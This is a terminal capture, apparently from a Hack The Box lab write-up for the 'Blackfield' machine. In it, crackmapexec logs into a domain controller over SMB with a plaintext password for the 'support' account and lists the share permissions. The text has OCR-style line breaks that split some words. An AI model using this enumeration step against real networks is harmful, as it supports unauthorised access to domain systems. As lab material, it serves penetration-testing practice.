 ┌──(kali㉿kali)-[~/htb-labs/Blackfield]
└─$ crackmapexec smb IP -u support -p '#00^BlackKnight' --shares
SMB IP 445 DC01 [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB IP 445 DC01 [+] BLACKFIELD.local\support:#00^BlackK
night
SMB IP 445 DC01 [+] Enumerated shares
SMB IP 445 DC01 Share Permissions Remark
SMB IP 445 DC01 ----- ----------- ------
SMB IP 445 DC01 ADMIN$ Remote
Admin
SMB IP 445 DC01 C$ Default
share
SMB IP 445 DC01 forensic Forensi
c / Audit share.
SMB IP 445 DC01 IPC$ READ Remote
IPC
SMB IP 445 DC01 NETLOGON READ Logon s
erver share
SMB IP 445 DC01 profiles$ READ
SMB IP 445 DC01 SYSVOL READ Logon s
erver share